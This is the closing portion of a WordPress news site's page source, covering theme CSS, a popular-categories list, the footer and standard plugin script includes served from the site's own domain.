                .td_block_template_12 .td-block-title {
                    font-size: 22px;
                    margin-bottom: 20px;
                }
            }
            .td_block_template_12 .td-block-title > * {
                color: #000;
            }
            .td_block_template_12 .td-subcat-filter {
                line-height: 1;
                display: table;
            }
            .td_block_template_12 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 8px !important;
                margin-top: 7px;
            }
            .td_block_template_12 .td-pulldown-category {
                font-family: 'Roboto', sans-serif;
                font-size: 14px;
                line-height: 26px;
                color: #444;
                font-weight: 500;
                position: absolute;
                right: 0;
                bottom: -2px;
                top: 0;
                margin: auto 0;
                display: table;
            }
            .td_block_template_12 .td-pulldown-category span {
                display: inline-block;
                -webkit-transition: transform 0.5s ease;
                transition: transform 0.5s ease;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
            .td_block_template_12 .td-pulldown-category i {
                font-size: 10px;
                margin-left: 10px;
            }
            .td_block_template_12 .td-pulldown-category:hover {
                opacity: 0.9;
            }
            .td_block_template_12 .td-pulldown-category:hover span {
                transform: translate3d(-6px, 0, 0);
                -webkit-transform: translate3d(-6px, 0, 0);
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://voices.shortpedia.com/arts-and-entertainment/film/"><span class="td-cat-name">Film</span><span class="td-cat-no">1049</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/"><span class="td-cat-name">Arts &amp; Entertainment</span><span class="td-cat-no">829</span></a></li><li><a href="https://voices.shortpedia.com/life/travel/"><span class="td-cat-name">Travel</span><span class="td-cat-no">795</span></a></li><li><a href="https://voices.shortpedia.com/life/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">650</span></a></li><li><a href="https://voices.shortpedia.com/life/health/"><span class="td-cat-name">Health</span><span class="td-cat-no">636</span></a></li><li><a href="https://voices.shortpedia.com/life/"><span class="td-cat-name">Life</span><span class="td-cat-no">507</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/"><span class="td-cat-name">Culture</span><span class="td-cat-no">491</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/fiction/"><span class="td-cat-name">Fiction</span><span class="td-cat-no">441</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/art/"><span class="td-cat-name">Art</span><span class="td-cat-no">428</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2021 Shortpedia Voices. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 696c35b1db46c
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.tdc-font-tdmp {
    font-family: td-multipurpose;
}

.footer-banner .mc4wp-form  { padding: 20px 0; text-align: center;}
.footer-banner .mc4wp-form input[type="email"] { border: 1px solid #1c3945; border-radius: 8px; background-color: #E8FBFE; padding: 24px 12px; font-size: 14px; width: 60%;}
.footer-banner .mc4wp-form input[type="submit"] {background-color: #1c3945; border-radius: 8px; padding: 14px 21px; font-weight: 400; font-size: 14px;}

.mc4wp-checkbox-contact-form-7 { visibility:hidden; }

.td-pb-span3 .mc4wp-form { margin-bottom: 10px; border:none; padding:0; }
.td-pb-span3 .mc4wp-form .newsletter-form {float: left; width: 100%; border: 2px solid #ffd6a8; border-radius: 8px; padding: 3px;}
.mc4wp-form .mc4wp-response { font-size: 12px; padding: 10px 5px 5px; float: left; color:#ff4e4e; }
.mc4wp-form .mc4wp-response .mc4wp-success { color:#09a724; }

.footer-banner .mc4wp-form, .footer-banner .mc4wp-form .newsletter-form {float: left; width: 100%; border: none; border-radius: 0; }
.footer-banner .mc4wp-form input[type="email"] { clear: both; display: block; width: 60%; margin: 0 20%; }
.footer-banner .mc4wp-form input[type="submit"] { color:#fff; float: none; margin-top: 25px; display: inline-block; width: auto; height: 48px; line-height: 20px; }
.footer-banner .mc4wp-response { width:100%; text-align: center; }
</style>

<script type="text/javascript">jQuery(document).ready(function($){
   $('.footer-banner .mc-btn').val('Join the Community');
});</script><script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/voices.shortpedia.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' id='ta_main_js-js-extra'>
/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"\/\/voices.shortpedia.com","ajax_url":"https:\/\/voices.shortpedia.com\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"go","link_prefixes":["recommends","go"],"post_id":"30505","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=3.10.19' id='ta_main_js-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/voices.shortpedia.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"afdf8fb949","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.13.1' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
jQuery('.td-read-down a').click(function(event){
event.preventDefault();
var header_wrap = jQuery( '.td-full-screen-header-image-wrap:first' )
if ( 1 === header_wrap.length ) {
tdUtil.scrollToPosition(header_wrap.height() + header_wrap.offset().top, 1200);
}
});
})();
});
</script>


</body>
</html>